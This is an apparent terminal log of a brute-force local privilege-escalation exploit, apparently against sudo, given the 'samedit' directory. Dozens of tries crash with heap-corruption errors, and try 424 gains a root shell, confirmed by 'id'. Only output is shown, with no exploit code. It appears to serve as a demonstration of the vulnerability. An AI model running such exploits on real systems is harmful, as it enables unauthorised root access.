 Activities
Terminal
Jan 24 09:49
root@pc: /tmp/samedit
root@pc: /home/joe
root@pc: /tmp/samedit
try number 413 askpass 1 file_len 464 pad 1 nss_num 82 all 0
free(): invalid pointer
Aborted (core dumped)
try number 414 askpass 0 file_len 64 pad 1 nss_num 103 all 0
free(): invalid pointer
Aborted (core dumped)
try number 415 askpass 1 file_len 688 pad 1 nss_num 7 all 0
free(): corrupted unsorted chunks
Aborted (core dumped)
try number 416 askpass 1 file_len 64 pad 1 nss_num 108 all 1
free(): invalid pointer
Aborted (core dumped)
try number 417 askpass 0 file_len 560 pad 0 nss_num 120 all 0
malloc(): invalid size (unsorted)
Aborted (core dumped)
try number 418 askpass 0 file_len 144 pad 0 nss_num 87 all 0
malloc(): invalid size (unsorted)
Aborted (core dumped)
try number 419 askpass 0 file_len 368 pad 1 nss_num 18 all 1
malloc(): invalid size (unsorted)
Aborted (core dumped)
try number 420 askpass 0 file_len 128 pad 1 nss_num 54 all 0
free(): invalid pointer
Aborted (core dumped)
try number 421 askpass 1 file_len 544 pad 1 nss_num 117 all 0
malloc(): invalid size (unsorted)
Aborted (core dumped)
try number 422 askpass 0 file_len 240 pad 0 nss_num 87 all 1
free(): corrupted unsorted chunks
Aborted (core dumped)
try number 423 askpass 1 file_len 112 pad 1 nss_num 125 all 1
Segmentation fault (core dumped)
try number 424 askpass 0 file_len 240 pad 0 nss_num 126 all 1
# id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
#